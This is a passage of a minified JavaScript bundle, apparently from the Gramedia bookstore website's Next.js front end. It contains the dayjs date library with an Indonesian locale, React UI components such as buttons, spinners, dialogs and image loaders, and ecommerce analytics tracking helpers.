r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},b=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},y={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};y.l=v,y.i=h,y.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(y.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return y},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=b(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return b(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<b(e)},m.$g=function(e,t,n){return y.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!y.u(i)||i,d=y.p(e),f=function(e,t){var n=y.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return y.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var b=this.$locale().weekStart||0,g=(p<b?p+7:p)-b;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=y.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[y.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=y.p(i),d=function(t){var n=b(c);return y.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return y.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=y.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return y.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return y.s(t.$y,4,"0");case"M":return o+1;case"MM":return y.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return y.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return y.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return y.s(i,2,"0");case"s":return String(t.$s);case"ss":return y.s(t.$s,2,"0");case"SSS":return y.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=y.p(l),m=b(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return y.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:y.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return y.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return b.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,g,b),e.$i=!0),b},b.locale=v,b.isDayjs=h,b.unix=function(e){return b(1e3*e)},b.en=p[m],b.Ls=p,b.p={},b},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(39092)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return j}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),b=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),y=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),_=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(1122)]).then(n.bind(n,1122)),{loadableGenerated:{webpack:()=>[1122]}});function j(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:j,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||j;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(b,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(y,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(_,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:b}=(0,u.Z)(),y=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?y:t),[_,j]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,b]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!b)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,_&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,b,y,g,w,_,j,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:P,index:T,courier:O,courierService:L}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(b=Z.sku)&&void 0!==b?b:"",content_id:null!==(y=Z.sku)&&void 0!==y?y:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(B.index=T,B.coupon=null!==(_=Z.applied_promo_slug)&&void 0!==_?_:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(j=Z.quantity)&&void 0!==j?j:1),[r.zo].includes(M)&&P&&(B.quantity=P),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==L?void 0:L.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==L?void 0:L.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var 